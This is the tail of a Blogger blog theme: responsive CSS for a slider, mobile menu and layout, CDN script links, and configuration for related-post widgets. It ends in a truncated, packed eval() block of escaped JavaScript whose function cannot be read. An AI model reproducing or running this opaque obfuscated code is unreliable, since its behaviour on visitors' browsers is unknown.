				  line-height:23px;
			  }
			   .subscribe-box .form .btn:hover{background:#444;color:#fff;}
			  .subscribe-box .form .email:focus{border:none;outline:none;}
			 .subscribe-box .caption p{color:#fff;  color:#0d0d0d;}







@media only screen and (min-width: 961px) and (max-width: 1080px) {

     .outerwrapper{   width: 1030px;
    margin: 0 auto;}

.container {
    width: 990px;
    margin: 0 auto;
}
article:nth-child(2n+2) {
    margin-right: 29px;
}

#sidebar .widget {
      width: 100%;}

  }

/*************************************************
*	10. Tablet									 *
*************************************************/
@media only screen and (min-width: 768px) and (max-width: 960px) {

	
	.subscribe-box .block,.container {
		width:726px;
	}
	
div#top-social a {
    padding-left: 20px;
}

  .outerwrapper{   width: 100%;
    margin: 0 auto;}


	#navigation-wrapper {
		display:none;
	}
	
	#logo img {
		max-width:726px;
		height:auto;
	}
	
	.slicknav_menu {
		display:block;
	}
	
	.post-image img {
		width:726px;
		height:auto;
	}
	
	
	.post-image.audio iframe {
		width:726px;
		height:auto;
	}
	
		.container.sp_sidebar .post-image.audio iframe {
			width:100%;
			height:auto;
		}
	
	.item-related {
		width:230px;
		margin-right:17px;
	}
	.post-pagination .prev-post {
		width:383px;
	}
	.post-pagination .next-post {
		width:383px;
	}
	
	
	#widget-area .widget, #sidebar .widget {
		width:230px;
		margin-right:17px;
	}
	
	#widget-area .widget img, #sidebar .widget img {
		max-width:230px;
		height:auto;
	}
	
	#widget-area .widget iframe, #sidebar .widget iframe {
		max-width:230px !important;
		height:auto;
	}
	
	#footer-logo img {
		max-width:726px;
		height:auto;
	}
	#footer-social a {
		margin:0 15px;
	}
	#footer-social a i {
		height:32px;
		width:32px;
		line-height:32px;
		margin-right:0;
		font-size:14px;
	}
	#footer-social a span {
		display:none;
	}
	
	.wpcf7 input {
		width:208px;
	}
	
	.sp-grid li {
		width:353px;
	}
	.sp-grid li:nth-child(3n+3) {
		margin-right:16px;
	}
	.sp-grid li:nth-child(2n+2) {
		margin-right:0;
	}

	
	.container.sp_sidebar #main {
		width:99%;
		
	}
	.container.sp_sidebar #sidebar {
		width:100%;    float: left;
	}
	
		.container.sp_sidebar #sidebar .widget {
			width:100%;
		}

.site-social-networks.show-title li {
    text-align: center;
    width: 31.666%;
}

.comment_count {
    position: static;
    padding-left: 0;
    display: inline-block;
    margin-right: 10px;
    line-height: 40px;
    height: 40px;
}
.meta-date {
    position: static;
    padding-left: 0;
    display: inline-block;
    line-height: 40px;
    height: 40px;
}
.post-share1 {
    padding-bottom: 10px;
  
}
.post-meta {
    padding-bottom: 0px;
}
	

    .comment_count:after,.meta-date:after	{display:none}
	.container.sp_sidebar .sp-grid li {
		width:228px;
	}
	
	.container.sp_sidebar .item-related {
		width:149px;
		margin-right:14px;
	}
	.container.sp_sidebar .item-related:last-child {
		margin-right:0;
	}
	.container.sp_sidebar .item-related h3 a {
		font-size:12px;
		letter-spacing:1px;
	}
	
	.container.sp_sidebar #respond textarea {
		width:93%;
	}
.subscribe-box .form,.subscribe-box .caption {width: 100%;}
	
}

/*************************************************
*	Mobile Portrait								 *
*************************************************/

@media only screen and (max-width: 767px) {
	
	.subscribe-box .block,.container {
		width:320px;
	}
	

#top-social span.smg-label {
    display: none;
}

div#top-social a {
    padding-left: 20px;
}



  .outerwrapper{   width: 100%;
    margin: 0 auto;}



	#navigation-wrapper {
		display:none;
	}
	
	.slicknav_menu {
		display:block;
	}
	
	#logo img {
		max-width:320px;
		height:auto;
	}
	
	.post-header h1 a, .post-header h2 a, .post-header h1 {
		font-size:22px;
		letter-spacing:2px;
	}
	
	.post-image img {
		width:320px;
		height:auto;
	}
	
	.post-image.audio iframe {
		width:320px;
		height:auto;
	}
	
	.item-related {
		width:320px;
		margin-bottom:30px;
	}
	
	.share-box {
		width:36px; 
		height:36px; 
		line-height:36px;
		margin:0 4px;
	}
	
	.post-pagination .prev-post {
		width:320px;
	}
	.post-pagination .next-post {
		width:320px;
	}
	
	#respond textarea {
		width:90%;
	}
	
	.thecomment .author-img {
		display:none;
	}
	
	#widget-area .widget, #sidebar .widget {
		width:320px;
		margin-right:32px;
		float:left;
		margin-bottom:35px;
	}
	
	#footer-logo img {
		max-width:320px;
		height:auto;
	}
	
	#footer-social a i {
		height:28px;
		width:28px;
		line-height:28px;
		margin-right:0;
		font-size:12px;
	}
	#footer-social a {
		margin:0 5px;
	}
	#footer-social a span{
		display:none;
	}
	
	.wpcf7 textarea {
		width:94%;
	}
	
	.sp-grid li {
		width:320px;
	}
	.sp-grid li:nth-child(3n+3) {
		margin-right:0;
	}
	.sp-grid li:nth-child(2n+2) {
		margin-right:0;
	}
	
	.container.sp_sidebar #main {
		width:99%;
		margin-right:0;
	}
	.container.sp_sidebar #sidebar {
		width:100%;
	}
	
		.container.sp_sidebar #sidebar .widget {
			width:100%;
		}

#sidebar {
 
    float: left;
}

		
	.container.sp_sidebar .item-related {
		width:212px;
		margin-bottom:30px;
	}

.my-insta-box {
    display: none;
}


#footer-social a {

   border-left: none; 
 
    padding-left: 0px;
    }
.subscribe-box .form,.subscribe-box .caption {width: 100%;}
.caption img {width: 100%;}

.subscribe-box .form .email {width: 200px;}


.header-top #top-social, .header-top #top-search {
    position: static;
    margin: 0 0px 0 0;
    padding: 0;
    list-style: none;
    display: inline-block;
}
article:nth-child(2n+2) {
    margin-right: 0;
}
.post {

    width: 100%;

}
#top-social a i {
      font-size: 14px;}
	.footer-info {
    position: static;
    transform: none;
    float: none;
    width: 100%;
}

}


/*************************************************
*	10. Landscape								 *
*************************************************/

@media only screen and (min-width: 480px) and (max-width: 767px) {
	
	.subscribe-box .block,.container {
		width:480px;
	}

#top-social a i {
      font-size: 14px;}
	.footer-info {
    position: static;
    transform: none;
    float: none;
    width: 100%;
}

  .outerwrapper{   width: 100%;
    margin: 0 auto;}


#sidebar {
 
    float: left;
}



	
	#logo img {
		max-width:480px;
		height:auto;
	}
	
	.post-image img {
		width:480px;
		height:auto;
	}
	
	.post-image.audio iframe {
		width:480px;
		height:auto;
	}
	
	.item-related {
		width:480px;
		margin-bottom:30px;
	}
	
	.share-box {
		width:42px; 
		height:42px; 
		line-height:42px;
		margin:0 10px;
	}
	
	.post-pagination .prev-post {
		width:480px;
	}
	.post-pagination .next-post {
		width:480px;
	}
	
	#widget-area .widget, #sidebar .widget {
		width:480px;
		margin-right:32px;
		float:left;
		margin-bottom:35px;
	}
	
	#footer-logo img {
		max-width:480px;
		height:auto;
	}
	
	#footer-social a {
		margin:0 12px;
	}
	
	#footer-social a i {
		height:32px;
		width:32px;
		line-height:32px;
		margin-right:0;
		font-size:14px;
	}
	
	.wpcf7 textarea {
		width:95%;
	}
	
	.sp-grid li {
		width:230px;
	}
	.sp-grid li:nth-child(3n+3) {
		margin-right:16px;
	}
	.sp-grid li:nth-child(2n+2) {
		margin-right:0;
	}
	
		.container.sp_sidebar .sp-grid li {
			width:230px;
		}
		.container.sp_sidebar .sp-grid li:nth-child(3n+3) {
			margin-right:16px;
		}
		
		.container.sp_sidebar .sp-grid li:nth-child(2n+2) {
			margin-right:0;
		}
		
	.container.sp_sidebar #main {
		width:99%;
		margin-right:0;
	}
	.container.sp_sidebar #sidebar {
		width:100%;
	}
	
		.container.sp_sidebar #sidebar .widget {
			width:100%;
		}
		
	.container.sp_sidebar .item-related {
		width:100%;
		margin-bottom:30px;
	}
	.subscribe-box .form,.subscribe-box .caption {width: 100%;}

article:nth-child(2n+2) {
    margin-right: 0;
}
.post {

    width: 100%;

}

}



@media only screen and (min-width: 768px) and (max-width: 960px) {

	/*** FEATURED AREA ***/
	.featured-area {
		height:271px;
	}
	.featured-area.tabs-wrapper img {
		width:420px;
		height:271px;
		margin-right:10px;
	}
	.featured-area ul.featured-tab li {
		padding-left:14px;
		height:60px;
		margin-bottom:10px;
	}
	.featured-area ul.featured-tab li .featured-text h3 a {
		font-size:13px;
	}
	.featured-area ul.featured-tab li .featured-text span.featured-meta {
		font-size:9px;
	}
	
	
	/*** SLIDER ***/

	.flexslider ul.slides li .overlay {
		height:408px;
		width:726px;
	}
	.flexslider .slides a.thumb {
	display:block;
	height:408px;
	overflow:hidden;
}
	.flexslider ul.slides li .feature_text h2 a {
		font-size:32px;
	}
	.flexslider ul.slides li .feature_text p {
		font-size:14px;
	}
	.flexslider ul.slides li .feature_text span.feature_button a {
		padding:10px;
		font-size:12px;
	}
	

	.flex-direction-nav .flex-next {right: -23px; }
	.flex-direction-nav .flex-prev {left: -23px;}
	

}

/*************************************************
*	Mobile Portrait								 *
*************************************************/

@media only screen and (max-width: 767px) {

	/*** Featured Area ***/
	.featured-area {
		margin-bottom:40px;
		overflow:hidden;
		height:auto;
	}
	.featured-area.tabs-wrapper img {
		float:none;
		margin-right:20px;
		width:300px;
		height:194px;
		margin-bottom:10px;
	}
	.featured-area ul.featured-tab li {
		border-left:1px solid #e5e5e5;
		padding-left:18px;
		height:auto;
		margin-bottom:10px;
		padding:10px;
		background:#f5f5f5;
	}
	.featured-area ul.featured-tab li .featured-text h3 a {
		font-size:12px;
		color:#000;
		letter-spacing:1px;
		margin-bottom:2px;
		display:block;
	}
	.featured-area ul.featured-tab li .featured-text span.featured-meta {
		display:none;
	}
	.featured-area ul.featured-tab li.active {
		background:#111;
		
	}
	.featured-area ul.featured-tab li.active .featured-text h3 a {
		color:#fff;
	}
	
	/*** slider ***/
	.flexslider ul.slides li .overlay {
		width:320px;
		height:169px;
	}
	.flexslider .slides a.thumb {
	display:block;
	height:169px;
	overflow:hidden;
}
	.flexslider ul.slides li .feature_text h2 a {
		font-size:14px;
		line-height:18px;
		margin-bottom:0;
	}
	.flexslider ul.slides li .feature_text p {
		display:none;
	}
	.flexslider ul.slides li .feature_text span.feature_button a {
		display:none;
	}
	.flexslider ul.slides li .feature_text .feature-line {
		display:none;
	}
	.flex-direction-nav .flex-next {display:none;}
	.flex-direction-nav .flex-prev {display:none;}
	
	
	
}

/*************************************************
*	10. Landscape								 *
*************************************************/

@media only screen and (min-width: 480px) and (max-width: 767px) {

	/** featured ***/
	.featured-area.tabs-wrapper img {
		float:none;
		margin-right:20px;
		width:440px;
		height:285px;
		margin-bottom:10px;
	}
	
	/*** Slider ***/
	.flexslider ul.slides li .overlay {
		width:480px;
		height:247px;
	}
	.flexslider .slides a.thumb {
	display:block;
	height:247px;
	overflow:hidden;
}
  }

</style>
<style type='text/css'>
/**
 * BxSlider v4.1.2 - Fully loaded, responsive content slider
 * http://bxslider.com
 *
 * Written by: Steven Wanderski, 2014
 * http://stevenwanderski.com
 * (while drinking Belgian ales and listening to jazz)
 *
 * CEO and founder of bxCreative, LTD
 * http://bxcreative.com
 */


/** RESET AND LAYOUT
===================================*/

.bx-wrapper {
	position: relative;
	margin: 0 auto 60px;
	padding: 0;
	*zoom: 1;
	margin-bottom:22px;
}

.bx-wrapper img {
	max-width: 100%;
	min-width: 100%;
}

.PageList h2 {
display: none;
}

/** THEME
===================================*/

.bx-wrapper .bx-viewport {
	background: #fff;
	text-align:center;
	/*fix other elements on the page moving (on Chrome)*/
	-webkit-transform: translatez(0);
	-moz-transform: translatez(0);
    	-ms-transform: translatez(0);
    	-o-transform: translatez(0);
    	transform: translatez(0);
}

.bx-wrapper .bx-pager,
.bx-wrapper .bx-controls-auto {
	position: absolute;
	bottom: -30px;
	width: 100%;
}

/* LOADER */

.bx-wrapper .bx-loading {
	min-height: 50px;
	height: 100%;
	width: 100%;
	position: absolute;
	top: 0;
	left: 0;
	z-index: 2000;
}

/* PAGER */

.bx-wrapper .bx-pager {
	text-align: center;
	font-size: .85em;
	font-family: Arial;
	font-weight: bold;
	color: #666;
	padding-top: 20px;
}

.bx-wrapper .bx-pager .bx-pager-item,
.bx-wrapper .bx-controls-auto .bx-controls-auto-item {
	display: inline-block;
	*zoom: 1;
	*display: inline;
}

.bx-wrapper .bx-pager.bx-default-pager a {
	background: #666;
	text-indent: -9999px;
	display: block;
	width: 10px;
	height: 10px;
	margin: 0 5px;
	outline: 0;
	-moz-border-radius: 5px;
	-webkit-border-radius: 5px;
	border-radius: 5px;
}

.bx-wrapper .bx-pager.bx-default-pager a:hover,
.bx-wrapper .bx-pager.bx-default-pager a.active {
	background: #000;
}

/* DIRECTION CONTROLS (NEXT / PREV) */

.bx-wrapper .bx-prev {
	left: 0px;
}



/*.bx-controls-direction a {
    opacity: 0;
    transition: opacity .25s ease-in-out;
    -moz-transition: opacity .25s ease-in-out;
    -webkit-transition: opacity .25s ease-in-out;
}

.bx-wrapper:hover .bx-controls-direction a {
    opacity: 1;
}*/


.bx-wrapper .bx-controls-direction a {

    height: 40px;
    width: 40px;
  
    border: 1px solid #fff;
    line-height: 38px;
    text-align: center;
    position: absolute;
    top: 50%;
    transform: translate(-100%,-50%); 
   -webkit-transform: translate(-100%,-50%); 
    -moz-transform: translate(-100%,-50%);
    color: #fff;
    display: block;
  
    padding: 0;
    font-size: 20px;
    z-index: 9;
    background: none;
    transition: all 0.35s linear;
    -webkit-transition: all 0.35s linear;
    -moz-transition: all 0.35s linear;
}
.bx-controls-direction a:hover {
    background: #333;
    border-color: #333;
}
.bx-controls-direction a.bx-next {
    right: 0;
    transform: translate(100%,-50%);
    -webkit-transform: translate(100%,-50%);
    -moz-transform: translate(100%,-50%);
    left: auto;
	}

.bx-wrapper:hover .bx-controls-direction .bx-prev{

    transform: translate(30px,-50%);
    -webkit-transform: translate(30px,-50%);
    -moz-transform: translate(30px,-50%);

}

.bx-wrapper:hover .bx-controls-direction .bx-next{

    transform: translate(-30px,-50%);
    -webkit-transform: translate(-30px,-50%);
    -moz-transform: translate(-30px,-50%);

}

.bx-wrapper .bx-controls-direction a.disabled {
	display: none;
}

/* AUTO CONTROLS (START / STOP) */

.bx-wrapper .bx-controls-auto {
	text-align: center;
}

.bx-wrapper .bx-controls-auto .bx-start {
	display: block;
	text-indent: -9999px;
	width: 10px;
	height: 11px;
	outline: 0;
	background: url(images/controls.png) -86px -11px no-repeat;
	margin: 0 3px;
}

.bx-wrapper .bx-controls-auto .bx-start:hover,
.bx-wrapper .bx-controls-auto .bx-start.active {
	background-position: -86px 0;
}

.bx-wrapper .bx-controls-auto .bx-stop {
	display: block;
	text-indent: -9999px;
	width: 9px;
	height: 11px;
	outline: 0;
	background: url(images/controls.png) -86px -44px no-repeat;
	margin: 0 3px;
}

.bx-wrapper .bx-controls-auto .bx-stop:hover,
.bx-wrapper .bx-controls-auto .bx-stop.active {
	background-position: -86px -33px;
}

/* PAGER WITH AUTO-CONTROLS HYBRID LAYOUT */

.bx-wrapper .bx-controls.bx-has-controls-auto.bx-has-pager .bx-pager {
	text-align: left;
	width: 80%;
}

.bx-wrapper .bx-controls.bx-has-controls-auto.bx-has-pager .bx-controls-auto {
	right: 0;
	width: 35px;
}

/* IMAGE CAPTIONS */

.bx-wrapper .bx-caption {
	position: absolute;
	bottom: 6px;
	left: 0;
	background: rgba(0, 0, 0, 0.6);
	width: 100%;
	padding:20px;
}

.bx-wrapper .bx-caption span {
	color: #fff;
	display: block;
	font-size: 16px;
}

</style>
<style type='text/css'>

/*
    Mobile Menu Core Style
*/

.slicknav_btn { position: relative; display: block; vertical-align: middle; float: left;  line-height: 27px; cursor: pointer;  height:27px;}
.slicknav_menu  .slicknav_menutxt { display: block; line-height: 1.188em; float: left; }
.slicknav_menu .slicknav_icon { float: left; margin: 0.188em 0 0 0.438em; }
.slicknav_menu .slicknav_no-text { margin: 0 }
.slicknav_menu .slicknav_icon-bar { display: block; width: 1.125em; height: 0.125em; }
.slicknav_btn .slicknav_icon-bar + .slicknav_icon-bar { margin-top: 0.188em }
.slicknav_nav { clear: both }
.slicknav_nav ul,
.slicknav_nav li { display: block }
.slicknav_nav .slicknav_arrow { font-size: 0.8em; margin: 0 0 0 0.4em; }
.slicknav_nav .slicknav_item { cursor: pointer; }
.slicknav_nav .slicknav_row { display: block; }
.slicknav_nav a { display: block }
.slicknav_nav .slicknav_item a,
.slicknav_nav .slicknav_parent-link a { display: inline }
.slicknav_menu:before,
.slicknav_menu:after { content: " "; display: table; }
.slicknav_menu:after { clear: both }
/* IE6/7 support */
.slicknav_menu { *zoom: 1 }

/* 
    User Default Style
    Change the following styles to modify the appearance of the menu.
*/

.slicknav_menu {
    font-size:16px;
}
/* Button */
.slicknav_btn {
    margin: 5px 5px 6px;
    text-decoration:none;
    text-shadow: 0 1px 1px rgba(255, 255, 255, 0.75);
    -webkit-border-radius: 4px;
    -moz-border-radius: 4px;
    border-radius: 4px;  
    
}
/* Button Text */
.slicknav_menu  .slicknav_menutxt {
    color: #FFF;
    font-weight: bold;
    text-shadow: 0 1px 3px #000;
}
/* Button Lines */


.slicknav_nav {
    color:#fff;
    margin:0;
    padding:0;
    font-size:0.875em;
}
.slicknav_nav, .slicknav_nav ul {
    list-style: none;
    overflow:hidden;
}
.slicknav_nav ul {
    padding:0;
    margin:8px 0 0 20px;
}
.slicknav_nav .slicknav_row {
    padding:5px 10px;
    margin:2px 5px;
}

.slicknav_nav .slicknav_item a,
.slicknav_nav .slicknav_parent-link a {
    padding:0;
    margin:0;
}
.slicknav_nav .slicknav_row:hover {
    
}
.slicknav_nav a:hover{
    
    background:#333;
    color:#fff;
}
.slicknav_nav .slicknav_txtnode {
     margin-left:15px;   
}

.slicknav_menu .slicknav_no-text {
	margin-top:7px;
}

.PopularPosts .widget-content ul li {
  padding: 0.3em 0;
}

</style>
<style type='text/css'>


.post-entry {
  text-align: justify;

  margin-bottom: 40px;
}

.container.sp_sidebar {
  overflow: hidden;
  margin-top: 40px;
}

.pagination {
  margin-bottom: 60px;
  overflow: hidden;
  display: none;
}

.post-meta {
    margin-bottom: 40px;
}

.post-meta {

  border-bottom: none;
    margin-bottom: 10px;
}
</style>
<link href='//maxcdn.bootstrapcdn.com/font-awesome/4.6.3/css/font-awesome.min.css' rel='stylesheet'/>
<script src="//ajax.googleapis.com/ajax/libs/jquery/1.11.0/jquery.min.js" type="text/javascript"></script>
<script src="//code.jquery.com/jquery-migrate-1.2.1.js" type="text/javascript"></script>
<script type='text/javascript'>
 //<![CDATA[
var classicMode = false ;
var summary = 40;
var indent = 3;
imgr = new Array();
imgr[0] = "https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhy7eZAwIsZ54HLGvQbM4I-bMxOXOCI_QMZauYjN_x_GiLcKX1q0oq_GJsWiN1f70wnUUtzWzPdEhmJCXSMA3h9IL_9mitAtekMXFDRXon36zK1BfyDbA3ODA_e2eG9qD96UdqKlse0Bp5X/s1600/no-image-found.jpg";
showRandomImg = true;
aBold = true;
summaryPost = 220; 
summaryTitle = 25; 
numposts1 = 5; 
numposts2 = 3;
var classicMode = false ;
var summary = 50;
var indent = 3;
var relatedTitles = new Array();
var relatedTitlesNum = 0;
var relatedUrls = new Array();
var thumburl = new Array();


function stripHtmlTags(s,max){return s.replace(/<.*?>/ig, '').split(/\s+/).slice(0,max-1).join(' ')}

eval(function(p,a,c,k,e,r){e=function(c){return(c<a?'':e(parseInt(c/a)))+((c=c%a)>35?String.fromCharCode(c+29):c.toString(36))};if(!''.replace(/^/,String)){while(c--)r[e(c)]=k[c]||e(c);k=[function(e){return r[e]}];e=function(){return'\\w+'};c=1};while(c--)if(k[c])p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c]);return p}('1I 1j=["\\b\\Z\\1r\\b\\z\\1n\\1f\\1h\\a\\b\\d\\a\\h\\a\\I\\a\\b\\R\\a\\o\\a\\s\\a\\b\\19\\a\\G\\a\\b\\k\\a\\G\\a\\c\\a\\b\\x\\a\\G\\a\\b\\19\\a\\G\\a\\1a\\a\\G\\a\\b\\X\\a\\G\\a\\s\\a\\x\\a\\m\\a\\K\\a\\w\\a\\h\\a\\b\\10\\a\\e\\a\\c\\a\\b\\x\\a\\k\\a\\w\\a\\h\\a\\b\\k\\a\\e\\a\\b\\k\\a\\k\\a\\w\\a\\h\\a\\b\\19\\a\\e\\a\\b\\19\\a\\k\\a\\w\\a\\h\\a\\1a\\a\\e\\a\\1a\\a\\k\\a\\w\\a\\h\\a\\b\\X\\a\\e\\a\\b\\X\\a\\k\\a\\w\\a\\h\\a\\B\\a\\e\\a\\b\\j\\a\\f\\a\\s\\a\\17\\a\\o\\a\\s\\a\\b\\19\\a\\m\\a\\k\\a\\w\\a\\h\\a\\Z\\a\\e\\a\\B\\a\\f\\a\\s\\a\\b\\w\\a\\o\\a\\d\\a\\Z\\a\\d\\a\\m\\a\\k\\a\\w\\a\\h\\a\\s\\a\\12\\a\\e\\a\\B\\a\\f\\a\\c\\a\\b\\d\\a\\f\\a\\c\\a\\I\\a\\o\\a\\z\\a\\n\\a\\Z\\a\\f\\a\\b\\E\\a\\b\\F\\a\\r\\a\\z\\a\\s\\a\\Q\\a\\G\\a\\j\\a\\j\\a\\m\\a\\f\\a\\c\\a\\I\\a\\o\\a\\z\\a\\n\\a\\c\\a\\b\\R\\a\\f\\a\\b\\E\\a\\b\\F\\a\\r\\a\\z\\a\\s\\a\\Q\\a\\G\\a\\j\\a\\j\\a\\m\\a\\k\\a\\w\\a\\h\\a\\c\\a\\b\\b\\a\\e\\a\\s\\a\\12\\a\\f\\a\\b\\R\\a\\o\\a\\z\\a\\n\\a\\s\\a\\b\\c\\a\\b\\i\\a\\y\\a\\b\\E\\a\\b\\i\\a\\z\\a\\b\\F\\a\\r\\a\\z\\a\\m\\a\\k\\a\\w\\a\\h\\a\\b\\f\\a\\e\\a\\c\\a\\b\\b\\a\\D\\a\\M\\a\\C\\a\\p\\a\\c\\a\\b\\b\\a\\f\\a\\s\\a\\b\\10\\a\\o\\a\\c\\a\\G\\a\\J\\a\\c\\a\\m\\a\\f\\a\\s\\a\\b\\k\\a\\o\\a\\j\\a\\n\\a\\s\\a\\b\\c\\a\\r\\a\\j\\a\\m\\a\\p\\a\\c\\a\\b\\b\\a\\f\\a\\s\\a\\b\\10\\a\\o\\a\\J\\a\\c\\a\\m\\a\\k\\a\\w\\a\\h\\a\\18\\a\\e\\a\\c\\a\\E\\a\\h\\a\\c\\a\\l\\a\\o\\a\\m\\a\\k\\a\\18\\a\\D\\a\\M\\a\\C\\a\\e\\a\\d\\a\\c\\a\\b\\u\\a\\d\\a\\k\\a\\18\\a\\D\\a\\c\\a\\C\\a\\e\\a\\d\\a\\c\\a\\b\\s\\a\\d\\a\\k\\a\\18\\a\\D\\a\\s\\a\\C\\a\\e\\a\\d\\a\\c\\a\\b\\m\\a\\d\\a\\k\\a\\18\\a\\D\\a\\I\\a\\C\\a\\e\\a\\d\\a\\s\\a\\b\\x\\a\\d\\a\\k\\a\\18\\a\\D\\a\\b\\S\\a\\C\\a\\e\\a\\d\\a\\c\\a\\b\\r\\a\\d\\a\\k\\a\\18\\a\\D\\a\\16\\a\\C\\a\\e\\a\\d\\a\\s\\a\\T\\a\\d\\a\\k\\a\\18\\a\\D\\a\\b\\h\\a\\C\\a\\e\\a\\d\\a\\s\\a\\O\\a\\d\\a\\k\\a\\18\\a\\D\\a\\b\\o\\a\\C\\a\\e\\a\\d\\a\\s\\a\\b\\S\\a\\d\\a\\k\\a\\18\\a\\D\\a\\b\\q\\a\\C\\a\\e\\a\\d\\a\\c\\a\\b\\X\\a\\d\\a\\k\\a\\18\\a\\D\\a\\b\\x\\a\\C\\a\\e\\a\\d\\a\\s\\a\\w\\a\\d\\a\\k\\a\\18\\a\\D\\a\\c\\a\\M\\a\\C\\a\\e\\a\\d\\a\\c\\a\\b\\v\\a\\d\\a\\k\\a\\18\\a\\D\\a\\c\\a\\c\\a\\C\\a\\e\\a\\d\\a\\s\\a\\c\\a\\d\\a\\k\\a\\w\\a\\h\\a\\H\\a\\e\\a\\18\\a\\D\\a\\b\\19\\a\\f\\a\\b\\R\\a\\o\\a\\j\\a\\z\\a\\j\\a\\m\\a\\D\\a\\M\\a\\C\\a\\C\\a\\k\\a\\w\\a\\h\\a\\I\\a\\b\\w\\a\\e\\a\\b\\19\\a\\f\\a\\b\\R\\a\\o\\a\\j\\a\\z\\a\\j\\a\\m\\a\\D\\a\\c\\a\\C\\a\\k\\a\\w\\a\\h\\a\\I\\a\\c\\a\\e\\a\\b\\19\\a\\f\\a\\b\\R\\a\\o\\a\\j\\a\\z\\a\\j\\a\\m\\a\\D\\a\\s\\a\\C\\a\\k\\a\\F\\a\\o\\a\\Z\\a\\f\\a\\x\\a\\e\\a\\e\\a\\c\\a\\m\\a\\K\\a\\w\\a\\h\\a\\s\\a\\b\\f\\a\\e\\a\\Z\\a\\D\\a\\M\\a\\C\\a\\f\\a\\b\\e\\a\\k\\a\\w\\a\\h\\a\\c\\a\\b\\q\\a\\e\\a\\j\\a\\n\\a\\B\\a\\h\\a\\W\\a\\e\\a\\d\\a\\b\\g\\a\\J\\a\\c\\a\\i\\a\\d\\a\\r\\a\\n\\a\\t\\a\\h\\a\\13\\a\\e\\a\\d\\a\\j\\a\\p\\a\\b\\10\\a\\p\\a\\j\\a\\d\\a\\r\\a\\n\\a\\Z\\a\\h\\a\\c\\a\\Z\\a\\e\\a\\d\\a\\I\\a\\M\\a\\d\\a\\h\\a\\c\\a\\b\\j\\a\\e\\a\\d\\a\\s\\a\\b\\15\\a\\d\\a\\h\\a\\b\\e\\a\\e\\a\\d\\a\\j\\a\\p\\a\\s\\a\\b\\f\\a\\p\\a\\j\\a\\d\\a\\r\\a\\n\\a\\z\\a\\t\\a\\r\\a\\n\\a\\z\\a\\B\\a\\r\\a\\j\\a\\k\\a\\w\\a\\h\\a\\c\\a\\P\\a\\e\\a\\c\\a\\b\\q\\a\\p\\a\\j\\a\\n\\a\\B\\a\\h\\a\\W\\a\\e\\a\\d\\a\\b\\g\\a\\J\\a\\c\\a\\b\\19\\a\\d\\a\\r\\a\\n\\a\\B\\a\\h\\a\\W\\a\\e\\a\\d\\a\\b\\g\\a\\J\\a\\b\\X\\a\\d\\a\\r\\a\\j\\a\\p\\a\\b\\X\\a\\p\\a\\j\\a\\n\\a\\z\\a\\B\\a\\r\\a\\n\\a\\b\\u\\a\\r\\a\\n\\a\\t\\a\\h\\a\\13\\a\\e\\a\\d\\a\\j\\a\\p\\a\\c\\a\\b\\x\\a\\p\\a\\j\\a\\d\\a\\r\\a\\j\\a\\p\\a\\b\\k\\a\\p\\a\\j\\a\\n\\a\\z\\a\\t\\a\\r\\a\\n\\a\\z\\a\\b\\u\\a\\r\\a\\n\\a\\B\\a\\h\\a\\W\\a\\e\\a\\d\\a\\c\\a\\Y\\a\\J\\a\\b\\19\\a\\d\\a\\r\\a\\j\\a\\p\\a\\b\\19\\a\\p\\a\\j\\a\\n\\a\\z\\a\\B\\a\\r\\a\\n\\a\\z\\a\\B\\a\\r\\a\\n\\a\\B\\a\\h\\a\\W\\a\\e\\a\\d\\a\\b\\g\\a\\J\\a\\u\\a\\d\\a\\r\\a\\j\\a\\p\\a\\c\\a\\W\\a\\o\\a\\b\\f\\a\\G\\a\\c\\a\\b\\B\\a\\m\\a\\p\\a\\j\\a\\f\\a\\f\\a\\f\\a\\n\\a\\P\\a\\r\\a\\h\\a\\n\\a\\t\\a\\h\\a\\W\\a\\e\\a\\d\\a\\c\\a\\17\\a\\J\\a\\Y\\a\\d\\a\\h\\a\\13\\a\\e\\a\\d\\a\\j\\a\\p\\a\\b\\10\\a\\p\\a\\j\\a\\d\\a\\r\\a\\c\\a\\1a\\a\\h\\a\\c\\a\\b\\g\\a\\n\\a\\z\\a\\t\\a\\r\\a\\n\\a\\z\\a\\P\\a\\r\\a\\n\\a\\z\\a\\B\\a\\r\\a\\j\\a\\L\\a\\b\\c\\a\\K\\a\\F\\a\\o\\a\\Z\\a\\f\\a\\x\\a\\r\\a\\c\\a\\m\\a\\K\\a\\w\\a\\h\\a\\b\\15\\a\\e\\a\\j\\a\\j\\a\\k\\a\\12\\a\\o\\a\\w\\a\\h\\a\\v\\a\\e\\a\\M\\a\\k\\a\\v\\a\\n\\a\\Z\\a\\f\\a\\x\\a\\k\\a\\v\\a\\p\\a\\p\\a\\m\\a\\K\\a\\w\\a\\h\\a\\b\\15\\a\\e\\a\\b\\15\\a\\p\\a\\j\\a\\n\\a\\b\\15\\a\\r\\a\\n\\a\\Z\\a\\h\\a\\b\\e\\a\\e\\a\\d\\a\\j\\a\\p\\a\\Z\\a\\D\\a\\v\\a\\C\\a\\f\\a\\b\\e\\a\\p\\a\\j\\a\\d\\a\\r\\a\\n\\a\\z\\a\\b\\15\\a\\r\\a\\j\\a\\L\\a\\w\\a\\h\\a\\c\\a\\b\\q\\a\\e\\a\\j\\a\\n\\a\\B\\a\\h\\a\\W\\a\\e\\a\\d\\a\\b\\g\\a\\J\\a\\c\\a\\i\\a\\d\\a\\r\\a\\n\\a\\B\\a\\h\\a\\W\\a\\e\\a\\d\\a\\I\\a\\Z\\a\\J\\a\\I\\a\\b\\v\\a\\d\\a\\r\\a\\n\\a\\c\\a\\b\\k\\a\\h\\a\\W\\a\\e\\a\\d\\a\\b\\S\\a\\c\\a\\d\\a\\r\\a\\j\\a\\p\\a\\b\\15\\a\\p\\a\\j\\a\\n\\a\\z\\a\\c\\a\\b\\k\\a\\r\\a\\n\\a\\z\\a\\B\\a\\r\\a\\n\\a\\z\\a\\B\\a\\r\\a\\j\\a\\k\\a\\w\\a\\h\\a\\c\\a\\P\\a\\e\\a\\c\\a\\b\\q\\a\\p\\a\\j\\a\\n\\a\\B\\a\\h\\a\\W\\a\\e\\a\\d\\a\\b\\g\\a\\J\\a\\c\\a\\b\\19\\a\\d\\a\\r\\a\\n\\a\\B\\a\\h\\a\\W\\a\\e\\a\\d\\a\\b\\g\\a\\J\\a\\b\\X\\a\\d\\a\\r\\a\\j\\a\\p\\a\\b\\X\\a\\p\\a\\j\\a\\n\\a\\z\\a\\B\\a\\r\\a\\n\\a\\b\\u